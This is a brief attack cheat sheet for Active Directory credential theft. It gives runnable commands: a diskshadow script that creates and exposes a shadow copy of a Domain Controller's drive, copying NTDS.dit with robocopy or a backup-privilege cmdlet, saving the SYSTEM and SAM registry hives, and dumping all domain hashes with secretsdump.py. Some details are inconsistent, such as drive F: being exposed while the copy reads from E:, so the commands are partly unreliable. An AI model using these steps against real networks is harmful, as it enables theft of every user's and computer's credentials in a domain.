 AD Attack
Direct access to the Domain Controller's file system allows for the theft of the NTDS.dit database,
which contains all NTLM hashes for domain users and computers.
Using diskshadow.exe
1. Create a shadow copy of the C drive:
diskshadow.exe
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
begin backup
add volume C: alias cdrive
create
expose %cdrive% F:
end backup
exit
2. Copy NTDS.dit from the shadow copy:
Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Tools\ntds.dit
Alternatively, use robocopy for file copying:
robocopy /B F:\Windows\NTDS .\ntds ntds.dit
3. Extract SYSTEM and SAM for hash retrieval:
reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV
4. Retrieve all hashes from NTDS.dit:
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL